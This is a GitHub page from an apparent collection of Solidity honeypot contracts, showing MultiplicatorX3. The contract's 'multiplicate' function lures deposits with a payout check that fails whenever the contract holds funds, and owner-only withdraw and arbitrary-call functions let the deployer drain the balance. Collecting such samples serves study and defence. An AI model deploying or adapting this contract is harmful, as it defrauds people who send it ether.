 Code
main
Go to file
t
CryptoRoulette.sol
DividendDistributor.sol
For_Test.sol
Gift_1_ETH.sol
KingOfTheHill.sol
Multiplicator.sol
NEW_YEARS_GIFT.sol
OpenAddressLottery.sol
PINCODE.sol
PRIVATE_BANK.sol
RACEFORETH.sol
RichestTakeAll.sol
Test1.sol
TestBank.sol
TestToken.sol
WhaleGiveaway1.sol
firstTest.sol
23SolidityVulnerableHoneypots / Multiplicator.sol
demining Add files via upload
Code Blame 36 lines (30 loc) · 701 Bytes
1 // https://etherscan.io/address/0x5aa88d2901c68fda244f1d0584400368d2c8e739
2
3 pragma solidity ^0.4.18;
4
5 contract MultiplicatorX3
6 {
7 address public Owner = msg.sender;
8
9 function() public payable{}
10
11 function withdraw()
12 payable
13 public
14 {
15 require(msg.sender == Owner);
16 Owner.transfer(this.balance);
17 }
18
19 function Command(address adr,bytes data)
20 payable
21 public
22 {
23 require(msg.sender == Owner);
24 adr.call.value(msg.value)(data);
25 }
26
27 function multiplicate(address adr)
28 public
29 payable
30 {
31 if(msg.value>=this.balance)
32 {
33 adr.transfer(this.balance+msg.value);
34 }
35 }
36 }